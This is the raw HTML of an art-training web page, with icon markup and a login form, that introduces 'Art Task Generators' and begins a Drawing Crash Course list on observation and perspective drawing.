	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM8.48 11.11c2.191-0.433 3.892-1.43 4.507-2.759-0.338 2.624-2.524 4.649-5.17 4.649-1.863 0-3.498-1.004-4.42-2.515 1.1 0.86 3.040 1.028 5.083 0.625zM10 5.5c0-0.828 0.448-1.5 1-1.5s1 0.672 1 1.5c0 0.828-0.448 1.5-1 1.5-0.552 0-1-0.672-1-1.5zM5.5 5.805c-0.653 0-1.208 0.245-1.414 0.586-0.055-0.092-0.086-0.503-0.086-0.605 0-0.485 0.672-0.879 1.5-0.879 0.828 0 1.5 0.394 1.5 0.879 0 0.103-0.030 0.514-0.086 0.605-0.206-0.341-0.761-0.586-1.414-0.586z"></path>
</g>
<g id="joms-icon-grin">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM3 8v1c0 2.2 1.8 4 4 4h2c2.2 0 4-1.8 4-4v-1h-10zM6 11.828c-0.415-0.148-0.796-0.388-1.118-0.71-0.569-0.569-0.882-1.321-0.882-2.118h2v2.828zM9 12h-2v-3h2v3zM11.118 11.118c-0.322 0.322-0.703 0.562-1.118 0.71v-2.828h2c0 0.797-0.313 1.549-0.882 2.118zM3.521 6c0 0 0 0 0 0 0.153 0 0.283-0.11 0.308-0.261 0.096-0.573 0.589-0.989 1.171-0.989s1.074 0.416 1.171 0.989c0.025 0.151 0.156 0.261 0.308 0.261 0.153 0 0.283-0.11 0.308-0.261 0.017-0.101 0.025-0.202 0.025-0.302 0-0.999-0.813-1.813-1.813-1.813s-1.813 0.813-1.813 1.813c0 0.1 0.009 0.201 0.025 0.302 0.025 0.151 0.156 0.261 0.308 0.261zM9.521 6c0 0 0 0 0 0 0.153 0 0.283-0.11 0.308-0.261 0.096-0.573 0.589-0.989 1.171-0.989s1.074 0.416 1.171 0.989c0.025 0.151 0.156 0.261 0.308 0.261s0.283-0.11 0.308-0.261c0.017-0.101 0.025-0.202 0.025-0.302 0-0.999-0.813-1.813-1.813-1.813s-1.813 0.813-1.813 1.813c0 0.1 0.008 0.201 0.025 0.302 0.025 0.151 0.156 0.261 0.308 0.261z"></path>
</g>
<g id="joms-icon-cool">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM12.5 4c0.275 0 0.5 0.225 0.5 0.5v1.5c0 0.55-0.45 1-1 1h-2c-0.55 0-1-0.45-1-1h-2c0 0.55-0.45 1-1 1h-2c-0.55 0-1-0.45-1-1v-1.5c0-0.275 0.225-0.5 0.5-0.5h3c0.275 0 0.5 0.225 0.5 0.5v0.5h2v-0.5c0-0.275 0.225-0.5 0.5-0.5h3zM8 12c1.456 0 2.731-0.778 3.43-1.942l0.857 0.515c-0.874 1.454-2.467 2.427-4.288 2.427-0.757 0-1.475-0.169-2.118-0.47l0.518-0.864c0.49 0.214 1.031 0.334 1.6 0.334z"></path>
</g>
<g id="joms-icon-angry">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM11.002 12.199c-0.612-1.018-1.727-1.699-3.002-1.699-1.274 0-2.389 0.681-3.002 1.699l-1.286-0.772c0.874-1.454 2.467-2.427 4.288-2.427 1.82 0 3.414 0.973 4.288 2.427l-1.286 0.772zM11.985 4.379c0.067 0.268-0.096 0.539-0.364 0.606-0.275 0.070-0.602 0.189-0.89 0.334 0.166 0.179 0.268 0.418 0.268 0.681 0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1 0-0.018 0.001-0.036 0.002-0.054 0.032-0.741 0.706-1.234 1.275-1.518 0.543-0.271 1.080-0.407 1.102-0.413 0.268-0.067 0.539 0.096 0.606 0.364zM4.015 4.379c0.067-0.268 0.338-0.431 0.606-0.364 0.023 0.006 0.559 0.141 1.102 0.413 0.568 0.284 1.243 0.776 1.275 1.518 0.001 0.018 0.002 0.036 0.002 0.054 0 0.552-0.448 1-1 1s-1-0.448-1-1c0-0.263 0.102-0.503 0.268-0.681-0.288-0.144-0.614-0.264-0.89-0.334-0.268-0.067-0.431-0.338-0.364-0.606z"></path>
</g>
<g id="joms-icon-evil">
	<path class="path1" d="M10 7c-0.552 0-1-0.448-1-1 0-0.018 0.001-0.036 0.002-0.054 0.032-0.741 0.706-1.234 1.275-1.518 0.543-0.271 1.080-0.407 1.102-0.413 0.268-0.067 0.539 0.096 0.606 0.364 0.067 0.268-0.096 0.539-0.364 0.606-0.275 0.070-0.602 0.189-0.89 0.334 0.166 0.179 0.268 0.418 0.268 0.681 0 0.552-0.448 1-1 1zM4.379 4.985c-0.268-0.067-0.431-0.338-0.364-0.606 0.067-0.268 0.338-0.431 0.606-0.364 0.023 0.006 0.559 0.141 1.102 0.413 0.568 0.284 1.243 0.776 1.275 1.518 0.001 0.018 0.002 0.036 0.002 0.054 0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1 0-0.263 0.102-0.503 0.268-0.681-0.288-0.144-0.614-0.264-0.89-0.334zM8 11.5c1.274 0 2.389-0.681 3.002-1.699l1.286 0.772c-0.874 1.454-2.467 2.427-4.288 2.427s-3.413-0.973-4.288-2.427l1.286-0.772c0.612 1.018 1.727 1.699 3.002 1.699zM16 1c0-0.711-0.149-1.387-0.416-2-0.525 1.201-1.507 2.155-2.726 2.643-1.347-1.031-3.030-1.643-4.857-1.643s-3.51 0.613-4.857 1.643c-1.22-0.488-2.202-1.443-2.726-2.643-0.268 0.613-0.416 1.289-0.416 2 0 1.15 0.388 2.208 1.040 3.053-0.662 1.165-1.040 2.512-1.040 3.947 0 4.418 3.582 8 8 8s8-3.582 8-8c0-1.436-0.378-2.783-1.040-3.947 0.652-0.845 1.040-1.903 1.040-3.053zM8 14.5c-3.59 0-6.5-2.91-6.5-6.5s2.91-6.5 6.5-6.5 6.5 2.91 6.5 6.5-2.91 6.5-6.5 6.5z"></path>
</g>
<g id="joms-icon-shocked">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM6 11c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2-1.105 0-2-0.895-2-2zM10 5.5c0-0.828 0.448-1.5 1-1.5s1 0.672 1 1.5c0 0.828-0.448 1.5-1 1.5-0.552 0-1-0.672-1-1.5zM4 5.5c0-0.828 0.448-1.5 1-1.5s1 0.672 1 1.5c0 0.828-0.448 1.5-1 1.5-0.552 0-1-0.672-1-1.5z"></path>
</g>
<g id="joms-icon-confused">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM4 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM10 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM11.345 10h1.014c0.144 1.133-0.507 2.258-1.624 2.665-1.295 0.472-2.733-0.199-3.204-1.494-0.283-0.777-1.145-1.179-1.923-0.896-0.712 0.259-1.109 1.005-0.953 1.725h-1.013c-0.144-1.133 0.507-2.258 1.624-2.665 1.295-0.472 2.733 0.199 3.204 1.494 0.283 0.777 1.145 1.179 1.923 0.896 0.712-0.259 1.109-1.005 0.953-1.725z"></path>
</g>
<g id="joms-icon-neutral">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM4 5c0 0.552 0.448 1 1 1s1-0.448 1-1-0.448-1-1-1-1 0.448-1 1zM10 5c0 0.552 0.448 1 1 1s1-0.448 1-1-0.448-1-1-1-1 0.448-1 1zM6 11h4v1h-4v-1z"></path>
</g>
<g id="joms-icon-wondering">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM11.652 9.4l0.351 1.2-6.828 2-0.351-1.2zM4 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM10 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1z"></path>
</g>
<g id="joms-icon-warning">
	<path class="path1" d="M8 2.48l-5.388 11.52h10.776l-5.388-11.52zM8 0v0c0.345 0 0.69 0.233 0.951 0.698l6.829 13.611c0.523 0.93 0.078 1.691-0.989 1.691h-13.583c-1.067 0-1.512-0.761-0.989-1.691l6.829-13.611c0.262-0.465 0.606-0.698 0.951-0.698zM7 12c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM8 6c0.552 0 1 0.448 1 1l-0.313 3h-1.375l-0.313-3c0-0.552 0.448-1 1-1z"></path>
</g>
<g id="joms-icon-info">
	<path class="path1" d="M8 0c-4.418 0-8 3.582-8 8s3.582 8 8 8 8-3.582 8-8-3.582-8-8-8zM7 3h2v2h-2v-2zM10 13h-4v-1h1v-4h-1v-1h3v5h1v1z"></path>
</g>
<g id="joms-icon-blocked">
	<path class="path1" d="M0 8c0 4.418 3.582 8 8 8 4.418 0 8-3.582 8-8s-3.582-8-8-8c-4.418 0-8 3.582-8 8zM14 8c0 1.144-0.32 2.214-0.876 3.124l-8.247-8.247c0.91-0.556 1.979-0.876 3.124-0.876 3.314 0 6 2.686 6 6zM2 8c0-1.144 0.321-2.214 0.876-3.124l8.247 8.247c-0.91 0.556-1.979 0.876-3.124 0.876-3.314 0-6-2.686-6-6z"></path>
</g>
<g id="joms-icon-spam">
	<path class="path1" d="M16 11.5l-4.5-11.5h-7l-4.5 4.5v7l4.5 4.5h7l4.5-4.5v-7l-4.5-4.5zM9 13h-2v-2h2v2zM9 9h-2v-6h2v6z"></path>
</g>
<g id="joms-icon-close">
	<path class="path1" d="M15.854 12.854c-0-0-0-0-0-0l-4.854-4.854 4.854-4.854c0-0 0-0 0-0 0.052-0.052 0.090-0.113 0.114-0.178 0.066-0.178 0.028-0.386-0.114-0.529l-2.293-2.293c-0.143-0.143-0.351-0.181-0.529-0.114-0.065 0.024-0.126 0.062-0.178 0.114 0 0-0 0-0 0l-4.854 4.854-4.854-4.854c-0-0-0-0-0-0-0.052-0.052-0.113-0.090-0.178-0.114-0.178-0.066-0.386-0.029-0.529 0.114l-2.293 2.293c-0.143 0.143-0.181 0.351-0.114 0.529 0.024 0.065 0.062 0.126 0.114 0.178 0 0 0 0 0 0l4.854 4.854-4.854 4.854c-0 0-0 0-0 0-0.052 0.052-0.090 0.113-0.114 0.178-0.066 0.178-0.029 0.386 0.114 0.529l2.293 2.293c0.143 0.143 0.351 0.181 0.529 0.114 0.065-0.024 0.126-0.062 0.178-0.114 0-0 0-0 0-0l4.854-4.854 4.854 4.854c0 0 0 0 0 0 0.052 0.052 0.113 0.090 0.178 0.114 0.178 0.066 0.386 0.029 0.529-0.114l2.293-2.293c0.143-0.143 0.181-0.351 0.114-0.529-0.024-0.065-0.062-0.126-0.114-0.178z"></path>
</g>
<g id="joms-icon-checkmark">
	<path class="path1" d="M13.5 2l-7.5 7.5-3.5-3.5-2.5 2.5 6 6 10-10z"></path>
</g>
<g id="joms-icon-plus">
	<path class="path1" d="M15.5 6h-5.5v-5.5c0-0.276-0.224-0.5-0.5-0.5h-3c-0.276 0-0.5 0.224-0.5 0.5v5.5h-5.5c-0.276 0-0.5 0.224-0.5 0.5v3c0 0.276 0.224 0.5 0.5 0.5h5.5v5.5c0 0.276 0.224 0.5 0.5 0.5h3c0.276 0 0.5-0.224 0.5-0.5v-5.5h5.5c0.276 0 0.5-0.224 0.5-0.5v-3c0-0.276-0.224-0.5-0.5-0.5z"></path>
</g>
<g id="joms-icon-arrow-right">
	<path class="path1" d="M9.707 13.707l5-5c0.391-0.39 0.391-1.024 0-1.414l-5-5c-0.391-0.391-1.024-0.391-1.414 0-0.391 0.391-0.391 1.024 0 1.414l3.293 3.293h-9.586c-0.552 0-1 0.448-1 1s0.448 1 1 1h9.586l-3.293 3.293c-0.195 0.195-0.293 0.451-0.293 0.707s0.098 0.512 0.293 0.707c0.391 0.391 1.024 0.391 1.414 0z"></path>
</g>
<g id="joms-icon-arrow-left">
	<path class="path1" d="M6.293 2.293l-5 5c-0.391 0.391-0.391 1.024 0 1.414l5 5c0.391 0.39 1.024 0.39 1.414 0 0.391-0.39 0.391-1.024 0-1.414l-3.293-3.293h9.586c0.552 0 1-0.448 1-1 0-0.552-0.448-1-1-1h-9.586l3.293-3.293c0.195-0.195 0.293-0.451 0.293-0.707s-0.098-0.512-0.293-0.707c-0.391-0.391-1.024-0.391-1.414 0z"></path>
</g>
<g id="joms-icon-tab">
	<path class="path1" d="M11 3h-11v2h11v3l4-4-4-4zM15 0v8h1v-8zM5 8l-4 4 4 4v-3h11v-2h-11zM0 8v8h1v-8z"></path>
</g>
<g id="joms-icon-filter">
	<path class="path1" d="M8 0c-4.418 0-8 1.119-8 2.5v1.5l6 6v5c0 0.552 0.895 1 2 1 1.105 0 2-0.448 2-1v-5l6-6v-1.5c0-1.381-3.582-2.5-8-2.5zM1.475 2.169c0.374-0.213 0.9-0.416 1.52-0.586 1.374-0.376 3.152-0.583 5.005-0.583 1.854 0 3.631 0.207 5.005 0.583 0.62 0.17 1.146 0.372 1.52 0.586 0.247 0.141 0.38 0.26 0.442 0.331-0.062 0.071-0.195 0.19-0.442 0.331-0.374 0.213-0.9 0.416-1.52 0.586-1.374 0.376-3.152 0.583-5.005 0.583-1.854 0-3.631-0.207-5.005-0.583-0.62-0.17-1.146-0.372-1.52-0.586-0.247-0.141-0.38-0.26-0.442-0.331 0.062-0.071 0.195-0.19 0.442-0.331z"></path>
</g>
<g id="joms-icon-console">
	<path class="path1" d="M0 1v14h16v-14h-16zM15 14h-14v-12h14v12zM14 3h-12v10h12v-10zM7 8h-1v1h-1v1h-1v-1h1v-1h1v-1h-1v-1h-1v-1h1v1h1v1h1v1zM11 10h-3v-1h3v1z"></path>
</g>
<g id="joms-icon-share">
	<path class="path1" d="M13.5 11c-0.706 0-1.342 0.293-1.797 0.763l-6.734-3.367c0.021-0.129 0.032-0.261 0.032-0.396s-0.011-0.267-0.032-0.396l6.734-3.367c0.455 0.47 1.091 0.763 1.797 0.763 1.381 0 2.5-1.119 2.5-2.5s-1.119-2.5-2.5-2.5-2.5 1.119-2.5 2.5c0 0.135 0.011 0.267 0.031 0.396l-6.734 3.367c-0.455-0.47-1.091-0.763-1.797-0.763-1.381 0-2.5 1.119-2.5 2.5 0 1.381 1.119 2.5 2.5 2.5 0.706 0 1.343-0.293 1.797-0.763l6.734 3.367c-0.021 0.129-0.031 0.261-0.031 0.396 0 1.381 1.119 2.5 2.5 2.5s2.5-1.119 2.5-2.5c0-1.381-1.119-2.5-2.5-2.5z"></path>
</g>
<g id="joms-icon-facebook">
	<path class="path1" d="M8 0c4.418 0 8 3.582 8 8 0 4.080-3.054 7.446-7 7.938v-5.938h2.75l0.25-2h-3v-1c0-0.552 0.448-1 1-1h2v-2h-2c-1.657 0-3 1.343-3 3v1h-1.5v2h1.5v5.938c-3.946-0.492-7-3.858-7-7.938 0-4.418 3.582-8 8-8z"></path>
</g>
<g id="joms-icon-libreoffice">
	<path class="path1" d="M8.354 0.354c-0.194-0.194-0.579-0.354-0.854-0.354h-6c-0.275 0-0.5 0.225-0.5 0.5v15c0 0.275 0.225 0.5 0.5 0.5h12c0.275 0 0.5-0.225 0.5-0.5v-9c0-0.275-0.159-0.659-0.354-0.854l-5.293-5.293zM13 15h-11v-14h5.487c0.046 0.008 0.131 0.043 0.169 0.070l5.274 5.274c0.027 0.038 0.062 0.123 0.070 0.169v8.487zM13.5 0h-3c-0.275 0-0.341 0.159-0.146 0.354l3.293 3.293c0.194 0.194 0.354 0.129 0.354-0.146v-3c0-0.275-0.225-0.5-0.5-0.5z"></path>
</g>
<g id="joms-icon-file-zip">
	<path class="path1" d="M6.5 2h1.5v1h-1.5zM5 3h1.5v1h-1.5zM6.5 4h1.5v1h-1.5zM5 5h1.5v1h-1.5zM6.5 6h1.5v1h-1.5zM5 7h1.5v1h-1.5zM6.5 8v1h-1.5v3.5c0 0.276 0.224 0.5 0.5 0.5h2c0.276 0 0.5-0.224 0.5-0.5v-4.5h-1.5zM7.5 12h-2v-1h2v1zM14.116 3.116l-2.232-2.232c-0.486-0.486-1.446-0.884-2.134-0.884h-7.5c-0.688 0-1.25 0.563-1.25 1.25v13.5c0 0.688 0.563 1.25 1.25 1.25h11.5c0.688 0 1.25-0.563 1.25-1.25v-9.5c0-0.688-0.398-1.648-0.884-2.134zM13.409 3.823c0.049 0.049 0.098 0.109 0.145 0.177h-2.554v-2.554c0.068 0.047 0.128 0.096 0.177 0.145l2.232 2.232zM14 14.75c0 0.136-0.114 0.25-0.25 0.25h-11.5c-0.135 0-0.25-0.114-0.25-0.25v-13.5c0-0.135 0.115-0.25 0.25-0.25h7.5c0.075 0 0.16 0.010 0.25 0.027v3.973h3.973c0.017 0.090 0.027 0.174 0.027 0.25v9.5z"></path>
</g>

<g id="joms-icon-arrow-down">
    <path class="path1" d="M12.386 6.85c-0.326 0.334-3.756 3.602-3.756 3.602-0.174 0.178-0.402 0.267-0.63 0.267s-0.457-0.089-0.63-0.267c0 0-3.43-3.268-3.757-3.602s-0.348-0.935 0-1.293c0.349-0.357 0.834-0.385 1.261 0l3.126 2.998 3.126-2.998c0.427-0.385 0.914-0.357 1.261 0 0.349 0.357 0.327 0.958 0 1.292z"></path>
</g>
<g id="joms-icon-redo">
    <path class="path1" d="M9 3.881v-3.881l6 6-6 6v-3.966c-6.98-0.164-6.681 4.747-4.904 7.966-4.386-4.741-3.455-12.337 4.904-12.119z"></path>
</g>
<g id="joms-icon-tag">
	<path class="path1" d="M14.497 0h-4.509c-0.827 0-1.981 0.478-2.566 1.063l-6.984 6.984c-0.585 0.585-0.585 1.541 0 2.126l5.389 5.389c0.585 0.585 1.541 0.585 2.125 0l6.984-6.984c0.585-0.585 1.063-1.739 1.063-2.566v-4.509c0-0.827-0.676-1.503-1.503-1.503zM12.5 5c-0.828 0-1.5-0.672-1.5-1.5s0.672-1.5 1.5-1.5 1.5 0.672 1.5 1.5-0.672 1.5-1.5 1.5z"></path>
</g>
<g id="joms-icon-search-user">
  <path class="path1" d="m 6.625,0.65625 c -3.3284658,0 -2.6784574,3.2149237 -2.65625,3.6875 -0.528539,0.4485921 -0.2169276,1.75 0.3125,1.75 C 4.4775645,7.2938451 5.375,8.1875 5.375,8.1875 c 0,0 -0.00605,0.8261411 -0.3125,0.875 -0.9886796,0.1572204 -4.65625,1.777014 -4.65625,3.5625 l 6.96875,0 c 0.6239997,0.493934 1.3922687,0.8125 2.25,0.8125 0.906707,0 1.735545,-0.328901 2.375,-0.875 -0.0098,0.206236 0.09712,0.448315 0.3125,0.6875 l 1.96875,2.3125 c 0.336812,0.374031 0.883159,0.39809 1.21875,0.0625 0.335592,-0.335592 0.311523,-0.882548 -0.0625,-1.21875 L 13.125,12.4375 c -0.239186,-0.215388 -0.512513,-0.321652 -0.71875,-0.3125 0.546099,-0.639454 0.875,-1.468293 0.875,-2.375 0,-2.0220911 -1.634159,-3.65625 -3.65625,-3.65625 -0.189247,0 -0.380995,0.034819 -0.5625,0.0625 C 9.5454895,6.0445805 9.7554144,4.7727162 9.25,4.34375 9.272211,3.8711737 9.9534653,0.65625 6.625,0.65625 z m 3,6.65625 c 1.347858,0 2.4375,1.0896417 2.4375,2.4375 0,1.347858 -1.089642,2.46875 -2.4375,2.46875 -1.3478569,0 -2.4375,-1.120892 -2.4375,-2.46875 0,-1.3478583 1.0896431,-2.4375 2.4375,-2.4375 z"></path>
</g>
</defs>

</svg>


    <div class="joms-module--toolbar login-module-container joms-toolbar--desktop">
        
        <form class="joms-form" action="/component/users/?task=user.login&amp;Itemid=205" method="post" name="login" >
            <div class="joms-input--append">
                <img src="/templates/yoo_peak/images/login-icon-15x21.png" class="user-icon" />
                <input type="text" name="username" class="joms-input username" autocomplete="false" placeholder="Username">
            </div>
            <div class="joms-input--append">
                <img src="/templates/yoo_peak/images/password-icon-17x22.png" class="pass-icon" />
                <input type="password" name="password" class="joms-input pass" autocomplete="false" placeholder="Password">
            </div>

            
            <div class="joms-button__wrapper">
                <button class="joms-button--primary login">Log in</button>
            </div>

                        <div class="joms-button__wrapper">
              &nbsp;<a class="joms-button--secondary register" href="/membership">
                Join              </a>
            </div>
            
            
            <input type="hidden" name="option" value="com_users"/>
            <input type="hidden" name="task" value="user.login"/>
            <input type="hidden" name="return" value="aHR0cHM6Ly93d3cuY29uY2VwdHN0YXJ0Lm5ldC9tZW1iZXJz"/>
            <div class="joms-js--token" style="display: none"><input type="hidden" name="7b828220dd64553ce35755b34237daff" value="1" /></div>

            <div class="joms-link__wrapper">
                    
                                        <a href="/register?view=remind">> FORGOT USER</a>
                    
                                        <a href="/register?view=reset">> FORGOT PASS</a>
                            </div>

            
        </form>

    </div>

    <div class="joms-module--toolbar login-module-container joms-toolbar--mobile">

            <div class="joms-button__wrapper">
                <a class="login-btn-poopup joms-button--primary" href="javascript:">
                    Log in                </a>
                <div class="joms-module--toolbar__modal login-poopup-container">
                    <form class="joms-form" action="/component/users/?task=user.login&amp;Itemid=205" method="post" name="login" >

                        <div class="left-side">
                            <div class="joms-input--append">
                                <img src="/templates/yoo_peak/images/login-icon-15x21.png" class="user-icon" />
                                <input type="text" name="username" class="joms-input username" autocomplete="false" placeholder="Username">
                            </div>
                            <div class="joms-input--append">
                                <img src="/templates/yoo_peak/images/password-icon-17x22.png" class="pass-icon" />
                                <input type="password" name="password" class="joms-input pass" autocomplete="false" placeholder="Password">
                            </div>
                
                                                        
                            <div class="popup-btns-container">
                                <div class="joms-button__wrapper">
                                    <button class="joms-button--primary">Log in</button>
                                </div><div class="joms-button__wrapper">
                                  <a class="joms-button--secondary" href="/membership">
                                    Join                                  </a>
                                </div>
                                                            </div>
                            
                            <div class="joms-link__wrapper addition-links-popup">
                                                    
                                                                        <a href="/register?view=remind">> FORGOT USER</a>
                                                    
                                                                        <a href="/register?view=reset">> FORGOT PASS</a>
                                                            </div>
                        </div>
                        
                        <div class="right-side">
                            <div class="custom-html-container"><table style="margin-left: auto; margin-right: auto;" cellspacing="5" cellpadding="5">
<tbody>
<tr>
<td><a class="uk-button uk-button-secondary" title="Browse all Art Prompt Idea Generators" href="/idea-generators" target="">IDEA GENERATORS</a></td>
</tr>
<tr>
<td style="text-align: center;"><a class="uk-button uk-button-secondary" title="Try all Art Idea Generator functionality" href="/demo-art-generator-features" target="">FREE TRIAL DEMO</a></td>
</tr>
<tr>
<td style="text-align: center;"><a class="uk-button uk-button-secondary" title="View all membership packages" href="/memberships" target="">MEMBERSHIPS</a></td>
</tr>
</tbody>
</table></div>
                        </div>
                        
                        <input type="hidden" name="option" value="com_users"/>
                        <input type="hidden" name="task" value="user.login"/>
                        <input type="hidden" name="return" value="aHR0cHM6Ly93d3cuY29uY2VwdHN0YXJ0Lm5ldC9tZW1iZXJz"/>
                        <div class="joms-js--token" style="display: none"><input type="hidden" name="7b828220dd64553ce35755b34237daff" value="1" /></div>        
                    </form>
                </div>
            </div>

                        <div class="joms-button__wrapper mobile-register-btn">
              &nbsp;<a class="joms-button--secondary" href="/membership">
                Join              </a>
            </div>
            

        
        
    </div>

<script type="6583b54f5b081ad599fbfa6a-text/javascript">
jQuery(document).ready(function(){
    jQuery(".login-btn-poopup").on("click", function(){
        jQuery(".login-btn-poopup, .login-poopup-container, .popup-bg").addClass("active");
    });
    
    jQuery('.popup-bg').on('click', function(e){
        var container = jQuery(".login-poopup-container");
        if (!container.is(e.target) && container.has(e.target).length === 0){
            jQuery(".login-btn-poopup, .login-poopup-container, .popup-bg").removeClass("active");
        }
    });
});
</script>

<div class="popup-bg"></div></div>        </div>
        

        <i class="tm-toggle-icon"></i>

    </div>
            
        <div class="uk-container uk-container-center">

            
            
            
            
            
            
            
                        <div class="tm-block ">
                <div class="tm-middle uk-grid" data-uk-grid-match data-uk-grid-margin>

                                        <div class="tm-main uk-width-medium-1-1">

                        
                                                <main class="tm-content">

                            
                            


<!-- Start K2 Item Layout -->
<span id="startOfPageId4285"></span>

<div id="k2Container" class="itemView">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="itemHeader">

	
		<!-- Item title -->
	<h1 class="itemTitle">
		
		Online Art Training
			</h2>
	
	
	</div>

	<!-- Plugins: AfterDisplayTitle -->
	
	<!-- K2 Plugins: K2AfterDisplayTitle -->
	
	
	
	<div class="itemBody">

		<!-- Plugins: BeforeDisplayContent -->
		
		<!-- K2 Plugins: K2BeforeDisplayContent -->
		
		
		
		<!-- Item text -->
		<div class="itemFullText">
			<h1><img style="float: right;" src="/images/creative-ideas-art-prompt-logo-120.png" alt="" /></h1>
<h3>Art Task Generators are designed to help you to improve Fundamental Art Skills .</h3>
<p><span style="font-size: 16px;">It's one thing to have great ideas, but if you don't have the foundational art skills to execute them then they'll simply be lost on the viewer! </span><span style="font-size: 16px;">In order to help your Art ideas stand out you'll need to have your Art Fundamental skills down. These Art Task Generators will help to build you up into a great artist through a practical learning process.</span></p>
<p><span style="font-size: 16px;">The Drawing Crash Course Tasks are a great place to start, be sure to check out the <a title="Art Learning Tutorials" href="/art-tutorials">Drawing Art Tutorials</a>.</span></p>		</div>

		
		<div class="clr"></div>

		
		
		<!-- Plugins: AfterDisplayContent -->
		
		<!-- K2 Plugins: K2AfterDisplayContent -->
		
		<div class="clr"></div>

	</div>

	
	
	
	
	
	
	<div class="clr"></div>

	
	
	
	<!-- Plugins: AfterDisplay -->
	
	<!-- K2 Plugins: K2AfterDisplay -->
	
	
	
		<div class="itemBackToTop">
		<a class="k2Anchor" href="/online-art-training#startOfPageId4285">
			back to top		</a>
	</div>
	
	<div class="clr"></div>

</div>
<!-- End K2 Item Layout -->

<!-- JoomlaWorks "K2" (v2.8.0) | Learn more about K2 at http://getk2.org -->

							                        </main>
                        
                                                <div class="tm-block ">
                            <section class="tm-main-bottom uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin><div class="uk-width-1-1">
	<div class="uk-panel uk-panel-box"><h3 class="uk-panel-title">Art Practice: Drawing Crash Course</h3>

<div>

    
    
<ul id="wk-66b" class="uk-switcher uk-text-left uk-margin-bottom" data-uk-check-display>

    
    <li>
        <div class="uk-panel">

            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-1-2">
                    <div class="uk-overlay uk-overlay-hover uk-border-rounded"><img src="/images/art-crash-course/01-drawing-fundamentals-lines-and-shapes.png" class="uk-border-rounded uk-overlay-scale" alt="01: Learn how to Look"><a class="uk-position-cover" href="https://www.conceptstart.net/practice-how-to-look-see-observe-art-subjects"></a></div>                </div>
                <div class="uk-width-medium-1-2">
                    <div class="uk-panel">
            
                        <h3 class="uk-h2 uk-margin-top-remove">01: Learn how to Look</h3>
            
            
                        <div class="uk-margin"><span style="font-size: 12pt;"><strong>Improve your drawing ability by learning how to observe and see correctly!</strong><br><br><span style="font-size: 12pt;">
You'll come to understand how to observe shapes and lines within the subjects we draw, this will help us become efficient and more accurate when sketching or drawing.<br><br><a class="uk-button uk-button-primary" title="Art Tutorial" href="https://www.conceptstart.net/art-tutorial/learn-to-draw-tutorial-by-observing-shapes-angles" target="">ART TUTORIAL</a> <a class="uk-button uk-button" title="Art Task Generator" href="https://www.conceptstart.net/practice-how-to-look-see-observe-art-subjects" target="">TASK GENERATOR</a>

</div>
            
            
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </li>


    
    <li>
        <div class="uk-panel">

            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-1-2">
                    <div class="uk-overlay uk-overlay-hover uk-border-rounded"><img src="/images/art-crash-course/02-learn-to-draw-3d-shapes-in-perspective.png" class="uk-border-rounded uk-overlay-scale" alt="02: 1, 2 &amp; 3 Point Perspective"><a class="uk-position-cover" href="https://www.conceptstart.net/practice-drawing-1-2-3-point-perspective"></a></div>                </div>
                <div class="uk-width-medium-1-2">
                    <div class="uk-panel">
            
                        <h3 class="uk-h2 uk-margin-top-remove">02: 1, 2 & 3 Point Perspective</h3>
            
            
